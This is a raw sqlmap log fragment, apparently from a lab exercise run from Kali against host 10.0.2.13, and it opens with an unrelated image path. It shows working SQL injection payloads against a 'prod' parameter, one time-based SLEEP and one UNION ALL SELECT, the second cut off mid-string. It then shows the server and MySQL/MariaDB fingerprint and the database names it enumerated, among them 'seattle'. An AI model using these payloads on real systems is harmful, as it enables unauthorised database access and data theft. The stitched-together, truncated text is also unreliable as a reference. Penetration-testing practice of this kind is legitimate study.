 Payload: prod=1 AND (SELECT 8690 FROM (SELECT(SLEEP(5)))MqwY)&type=1
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: prod=-9299 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×71626a7671,0×5a61724262474362615041624b73
---
[15:21:48] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:21:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: Apache 2.4.16, PHP 5.6.14
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[15:21:48] [INFO] fetching database names
[15:21:48] [INFO] retrieved: 'information_schema'
[15:21:48] [INFO] retrieved: 'mysql'
[15:21:48] [INFO] retrieved: 'performance_schema'
[15:21:48] [INFO] retrieved: 'seattle'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seattle
[15:21:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.13'
[*] ending @ 15:21:48 /2025-08-25/